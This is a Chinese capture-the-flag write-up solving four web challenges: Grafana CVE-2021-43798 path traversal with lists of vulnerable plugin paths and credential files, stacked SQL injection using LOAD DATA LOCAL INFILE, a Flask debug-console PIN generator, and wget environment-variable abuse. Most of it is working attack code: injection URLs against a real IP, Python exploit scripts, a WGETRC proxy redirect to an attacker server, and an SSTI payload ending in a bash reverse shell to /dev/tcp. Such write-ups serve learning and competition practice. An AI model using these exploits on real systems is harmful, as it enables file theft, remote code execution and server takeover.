前言
这次的题,第二个题前面的sql注入的方法,值得学习。
第三道和第四道题的思路是真的好,学会了很多东西。
oh-my-grafana
Grafana是一款用Go语言开发的开源数据可视化工具,可以做数据监控和数据统计,带有告警功能。目前使用grafana的公司有很多,如paypal、ebay、intel等。
这个题就是对CVE-2021-43798 Grafana任意文件读取的复现
比赛才结束一天,这个题的环境就关了,找了NSSCTF平台的环境复现一下
知识点
/public/plugins/alertlist/../../../../../../../../etc/passwd
可读取的文件:
/conf/defaults.ini/etc/grafana/grafana.ini
/etc/passwd
/etc/shadow
/home/grafana/.bash_history
/home/grafana/.ssh/id_rsa
/root/.bash_history
/root/.ssh/id_rsa
/etc/grafana/grafana.ini
/var/lib/grafana/grafana.db
/proc/net/fib_trie
/proc/net/tcp
/proc/self/cmdline
受影响的路径:
/public/plugins/alertGroups/../../../../../../../../etc/passwd
/public/plugins/alertlist/../../../../../../../../etc/passwd
/public/plugins/alertmanager/../../../../../../../../etc/passwd
/public/plugins/annolist/../../../../../../../../etc/passwd
/public/plugins/barchart/../../../../../../../../etc/passwd
/public/plugins/bargauge/../../../../../../../../etc/passwd
/public/plugins/canvas/../../../../../../../../etc/passwd
/public/plugins/cloudwatch/../../../../../../../../etc/passwd
/public/plugins/dashboard/../../../../../../../../etc/passwd
/public/plugins/dashlist/../../../../../../../../etc/passwd
/public/plugins/debug/../../../../../../../../etc/passwd
/public/plugins/elasticsearch/../../../../../../../../etc/passwd
/public/plugins/gauge/../../../../../../../../etc/passwd
/public/plugins/geomap/../../../../../../../../etc/passwd
/public/plugins/gettingstarted/../../../../../../../../etc/passwd
/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../etc/passwd
/public/plugins/grafana/../../../../../../../../etc/passwd
/public/plugins/graph/../../../../../../../../etc/passwd
/public/plugins/graphite/../../../../../../../../etc/passwd
/public/plugins/heatmap/../../../../../../../../etc/passwd
/public/plugins/histogram/../../../../../../../../etc/passwd
/public/plugins/influxdb/../../../../../../../../etc/passwd
/public/plugins/jaeger/../../../../../../../../etc/passwd
/public/plugins/live/../../../../../../../../etc/passwd
/public/plugins/logs/../../../../../../../../etc/passwd
/public/plugins/loki/../../../../../../../../etc/passwd
/public/plugins/mixed/../../../../../../../../etc/passwd
/public/plugins/mssql/../../../../../../../../etc/passwd
/public/plugins/mysql/../../../../../../../../etc/passwd
/public/plugins/news/../../../../../../../../etc/passwd
/public/plugins/nodeGraph/../../../../../../../../etc/passwd
/public/plugins/opentsdb/../../../../../../../../etc/passwd
/public/plugins/piechart/../../../../../../../../etc/passwd
/public/plugins/pluginlist/../../../../../../../../etc/passwd
/public/plugins/postgres/../../../../../../../../etc/passwd
/public/plugins/prometheus/../../../../../../../../etc/passwd
/public/plugins/stat/../../../../../../../../etc/passwd
/public/plugins/state-timeline/../../../../../../../../etc/passwd
/public/plugins/status-history/../../../../../../../../etc/passwd
/public/plugins/table-old/../../../../../../../../etc/passwd
/public/plugins/table/../../../../../../../../etc/passwd
/public/plugins/tempo/../../../../../../../../etc/passwd
/public/plugins/testdata/../../../../../../../../etc/passwd
/public/plugins/text/../../../../../../../../etc/passwd
/public/plugins/timeseries/../../../../../../../../etc/passwd
/public/plugins/welcome/../../../../../../../../etc/passwd
/public/plugins/xychart/../../../../../../../../etc/passwd
/public/plugins/zipkin/../../../../../../../../etc/passwd
目录字典
alertlistannolist
grafana-azure-monitor-datasource
barchart
bargauge
cloudwatch
dashlist
elasticsearch
gauge
geomap
gettingstarted
stackdriver
graph
graphite
heatmap
histogram
influxdb
jaeger
logs
loki
mssql
mysql
news
nodeGraph
opentsdb
piechart
pluginlist
postgres
prometheus
stat
state-timeline
status-history
table
table-old
tempo
testdata
text
timeseries
welcome
zipkin
wp
随便找了个路径,直接开干

这个路径可以利用,我们读取文件,读取数据库的东西

登录的界面,我们应该要找admin用户

找到密码,登录(nssctf上有点弱口令密码了)

然后进去,配置数据库,直接任意执行sql语句就可以了。
oh-my-notepro
考点:
- sql注入,拿到一些敏感信息
- 找flask的pin码
wp
登录进去,开始以为这个note_id是xss,结果不是,有sql注入

直接开始注入,拿数据库这些,我当时用的是报错注入,但是没有什么用,爆出来的数据很怪。
利用load_file(select load_file('/etc/passwd');)读取文件,不行
我们拿数据库的配置信息,一般我们通过类似show variables like xxx这样去读
还有一种拿参数的
select @@global.secure_file_priv

拿不到,发现local_infile打开的,弥补了load_file不能利用的情况
利用堆叠注入,有延迟,存在堆叠注入
http://124.70.185.87:5002/view?note_id=0' union select 1,2,3,4,5;select sleep(2);--+
开始读文件
http://124.70.185.87:5002/view?note_id=0' union select 1,2,3,4,5;create table z3eyond(t text); load data local infile '/etc/passwd' INTO TABLE z3eyond LINES TERMINATED BY 'n'--+
http://124.70.185.87:5002/view?note_id=0' union select 1,2,3,(select group_concat(t) from z3eyond),5;--+

成功读取文件。
然后看到报错界面,属于flask的,扫了一波目录,有个console
需要flask的pin码
网上找到资料https://blog.csdn.net/weixin_46081055/article/details/120167680
pin码需要
1.flask所登录的用户名 —在/etc/passwd 为ctf
2.modname-一般固定为flask.app
3.getattr(app, “name”, app.class.name) - 固定,一般为Flask
4.在flask库下app.py的绝对路径,通过报错泄漏 —/usr/local/lib/python3.8/site-packages/flask/app.py
5.当前网络的mac地址的十进制数
6.docker机器id
编写代码
import requests
import re
import hashlib
from itertools import chain

url = "http://124.70.185.87:5002/view?note_id="

payload1 = "0' union select 1,2,3,4,5; create table y4(t text); load data local infile '/sys/class/net/eth0/address' INTO TABLE y4 LINES TERMINATED BY '\n'--+"
payload2 = "0' union select 1,2,3,4,5; create table yy4(t text); load data local infile '/proc/self/cgroup' INTO TABLE yy4 LINES TERMINATED BY '\n'--+"
payload3 = "0' union select 1,2,3,(select group_concat(t) from y4),1; --+"
payload4 = "0' union select 1,2,3,(select group_concat(t) from yy4),1; --+"

headers = {
    "cookie":"session=.eJwVi0EKwyAQAL8ie8mlEE3ArP1MWXdXCE21REsJpX-POcxlhvkB1z09WnlqhjvMkwvKHBktRmfD5J1NKj5EXBDZeppVAi5wg0_VPdNL-7UVEiPUyKw5rZuaYdTG45tq_crQZSumUezhOKRewP8E760nRw.YlqN-g.KZrp8S7tsXPS60cPH88awzRI35Q"
}
r = requests.get(url+payload1,headers=headers)
r = requests.get(url+payload2,headers=headers)


probably_public_bits = [
    'ctf'# /etc/passwd
    'flask.app',# 默认值
    'Flask',# 默认值
    '/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]

private_bits = [
    str(int(re.search('</h1><pstyle="text-align:center">(.*?)</p></ul>',requests.get(url+payload3,headers=headers).text.replace("n", "").replace(" ","")).groups()[0].replace(':',''),16)),#  /sys/class/net/eth0/address 16进制转10进制
    '1cc402dd0e11d5ae18db04a6de87223d'+re.search('</h1><pstyle="text-align:center">(.*?)</p></ul></body></body></html>',requests.get(url+payload4,headers=headers).text.replace("n", "").replace(" ","")).groups()[0].split(",")[0].split("/")[-1]#  /etc/machine-id + /proc/self/cgroup
]

h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
进入后,就是个交互界面,直接进去,输入命令即可
import os
os.popen(‘/readflag’).readlines()
oh-my-lotto
首页是爆md5值,这个直接写脚本
第一种
import  hashlib
for i in range(1, 1000000000):
    str1 = hashlib.md5(str(i).encode('utf-8')).hexdigest()
    if str1.startswith('6c0cf8'):
        print(str1)
        print(i)
        break
第二种
# -*- coding: utf-8 -*-

import multiprocessing
import hashlib
import random
import string
import sys

CHARS = string.letters + string.digits


def cmp_md5(substr, stop_event, str_len, start=0, size=20):
    global CHARS

    while not stop_event.is_set():
        rnds = ''.join(random.choice(CHARS) for _ in range(size))
        md5 = hashlib.md5(rnds)

        if md5.hexdigest()[start: start + str_len] == substr:
            print(rnds)
            stop_event.set()


if __name__ == '__main__':
    substr = sys.argv[1].strip()

    start_pos = int(sys.argv[2]) if len(sys.argv) > 1 else 0

    str_len = len(substr)
    cpus = multiprocessing.cpu_count()
    stop_event = multiprocessing.Event()
    processes = [multiprocessing.Process(target=cmp_md5, args=(substr,
                                                               stop_event, str_len, start_pos))
                 for i in range(cpus)]

    for p in processes:
        p.start()

    for p in processes:
        p.join()
非预期解
利用PATH变量
看了y4的wp,只能说太猛了
给了附件
version: "3"
services:

  lotto:
    build:
      context: lotto/
      dockerfile: Dockerfile
    container_name: "lotto"

  app:
    build:
      context: app/
      dockerfile: Dockerfile
    links:
      - lotto
    container_name: "app"

    ports:
      - "8880:8080"
明白一些实现的结构
继续读附件的代码
读app/source/app.py
/result的路由,如果文件lotto_result.txt,就返回文件的内容
@app.route("/result", methods=['GET'])
def result():

    if os.path.exists("/app/lotto_result.txt"):
        lotto_result = open("/app/lotto_result.txt", 'rb').read().decode()
    else:
        lotto_result = ''

    return render_template('result.html', message=lotto_result)
/forecast的路由,可以上传一个文件
@app.route("/forecast", methods=['GET', 'POST'])
def forecast():

    message = ''
    if request.method == 'GET':
        return render_template('forecast.html')
    elif request.method == 'POST':
        if 'file' not in request.files:
            message = 'Where is your forecast?'

        file = request.files['file']
        file.save('/app/guess/forecast.txt')
        message = "OK, I get your forecast. Let's Lotto!"
        return render_template('forecast.html', message=message)
/lotto路由,也就是当内网下载的文件内容和本地上传的文件内相同,就可以得到flag
@app.route("/lotto", methods=['GET', 'POST'])
def lotto():
    message = ''

    if request.method == 'GET':
        return render_template('lotto.html')

    elif request.method == 'POST':
        flag = os.getenv('flag') #读取环境变量的flag
        lotto_key = request.form.get('lotto_key') or ''
        lotto_value = request.form.get('lotto_value') or ''
        try:
            lotto_key = lotto_key.upper()
        except Exception as e:
            print(e)
            message = 'Lotto Error!'
            return render_template('lotto.html', message=message)

        if safe_check(lotto_key):
            os.environ[lotto_key] = lotto_value # 设置环境变量
            try:
                os.system('wget --content-disposition -N lotto') #下载内网中的lotto页面资源,即为lotto_result.txt

                if os.path.exists("/app/lotto_result.txt"): #内网下载的文件
                    lotto_result = open("/app/lotto_result.txt", 'rb').read()
                else:
                    lotto_result = 'result'
                if os.path.exists("/app/guess/forecast.txt"): #本地上传服务器的文件
                    forecast = open("/app/guess/forecast.txt", 'rb').read()
                else:
                    forecast = 'forecast'

                if forecast == lotto_result:
                    return flag
                else:
                    message = 'Sorry forecast failed, maybe lucky next time!'
                    return render_template('lotto.html', message=message)
            except Exception as e:
                message = 'Lotto Error!'
                return render_template('lotto.html', message=message)

        else:
            message = 'NO NO NO, JUST LOTTO!'
            return render_template('lotto.html', message=message)
对于内网的lotto页面,获取20个40以下的随机数,然后存在lotto数组里
@app.route("/")
def index():
    lotto = []
    for i in range(1, 20):
        n = str(secrets.randbelow(40))
        lotto.append(n)

    r = 'n'.join(lotto)
    response = make_response(r)
    response.headers['Content-Type'] = 'text/plain'
    response.headers['Content-Disposition'] = 'attachment; filename=lotto_result.txt'
    return response

if __name__ == "__main__":
    app.run(debug=True, host='0.0.0.0', port=80)
对于lotto_key和lotto_value的值,我们可以控制,当然我们就可以控制环境变量,safe_check过滤
def safe_check(s):
    if 'LD' in s or 'HTTP' in s or 'BASH' in s or 'ENV' in s or 'PROXY' in s or 'PS' in s:
        return False
    return True
PATH变量就是用于保存可以搜索的目录路径,如果待运行的程序不在当前目录,操作系统便可以去依次搜索PATH变量变量中记录的目录,如果在这些目录中找到待运行的程序,操作系统便可以直接运行,前提是有执行权限如果我们控制环境变量
PATH,让他找不到wget,这样wget --content-disposition -N lotto就会报错导致程序终止,/app/lotto_result.txt当中的内容就一直是第一次访问,随机生成的那个值了既然
lotto_result.txt是我们可以知道的,而且不变,我们上传给forecast路由的文件内容跟他相同,这样就可以保证两个文件内容相同了。
操作就是:
- 访问
/lotto,获取第一次随机数结果,生成lotto_result.txt - 访问
/result,就可以获取结果

- 修改环境变量PATH,再次访问/lotto就行
import requests
url='http://121.36.217.177:53000/'
requests.post(url+"lotto",data={"lotto_key": " ","lotto_value": " "})
r=requests.get(url+"/result").text.replace(" ", "").split("<p>")[-1].split("</p>")[0]
with open("res.txt", "w+") as f:
    f.writelines(r)
requests.post(url+"forecast", files={'file':open("res.txt","rb")})
r=requests.post(url+"lotto", data={"lotto_key": "PATH","lotto_value": "/"})
print(r.text)
利用WGETRC变量
用WGETRC设置http_proxy代理到自己服务器,下载一个和forecast一样的文件,可以获得flag。
我们先自己服务器运行脚本,这个脚本作为接受请求,然后控制返回内容
from flask import Flask, make_response

app = Flask(__name__)


@app.route("/")
def index():
    lotto = "http_proxy = http://ip:10000"
    response = make_response(lotto)
    response.headers['Content-Type'] = 'text/plain'
    response.headers['Content-Disposition'] = 'attachment; filename=lotto_result.txt'
    return response


if __name__ == "__main__":
    app.run(debug=True, host='0.0.0.0', port=10000)
然后再运行脚本,其中res.txt内容为
http_proxy=http://42.193.170.176:10000
import requests

def shell():
    url = "http://xxx/"

    r = requests.post(url + "forecast",
                      files={'file': open("res.txt", "rb")})

    data = {
        "lotto_key": "WGETRC",
        "lotto_value": "/app/guess/forecast.txt"
    }

    r = requests.post(url + "lotto", data=data)
    print(r.text)


if __name__ == '__main__':
    shell()
我的理解是:利用forecast页面将配置内容上传上去,然后WGETRC加载配置文件,修改WGETRC变量的配置内容,因为http_proxy将上传的内容代理到我们的服务器,实现中间人,然后因为端口上的脚本运行,可以将上传的内容完全相同的发送到lotto_result.txt文件中,这样就保证相同了,得出flag
oh-my-lotto-revenge
非预期解
这个修改,就避免上面的操作得flag
if forecast == lotto_result:
  return "You are right!But where is flag?"
else:
  message = 'Sorry forecast failed, maybe lucky next time!'
  return render_template('lotto.html', message=message)
查看文档

发现个WGETRC,如果环境变量WGETRC被设置,Wget将要load that file,也是将上传的文件写入环境变量
首先利用http_proxy,如果配置了这个,我们直接wget访问http://lotto就会先到我们这里做一个转发,我们就充当一个中间人
http_proxy = string
Use string as HTTP proxy, instead of the one specified in environment.
本地做个实验:


利用环境做实验,写入环境变量(http_proxy)后


我们只需要控制返回内容
output_document
output_document = file
Set the output filename—the same as ‘-O file’.
这个就直接覆盖index.html,打SSTI
payload
首先写入环境变量
http_proxy=http://xxxxx
output_document = templates/index.html
其中res.txt中内容就是上面的
y4的脚本
import requests

def web():
    url = "http://xxx.xx.xx.xxx:12345/"

    r = requests.post(url + "forecast",
                      files={'file': open("D:\Desktop\res.txt", "rb")})

    data = {
        "lotto_key": "WGETRC",
        "lotto_value": "/app/guess/forecast.txt"
    }

    r = requests.post(url + "lotto", data=data)
    print(r.text)
    r = requests.get(url)


if __name__ == '__main__':
    web()
云服务器监听端口,先监听再跑脚本
然后控制返回内容
{{config.__class__.__init__.__globals__['os'].popen('反弹shell').read()}}

我们作为中间人,控制返回内容,写入文件中

成功写入,访问index.html,触发SSTI。
但是这儿我自己搭建环境复现时,成功写入,访问界面,不能触发。
最后找到了解决方案
将反弹shell的内容改为下面的就可以了
/bin/bash -c "bash -i >& /dev/tcp/ip/10000 0>&1"
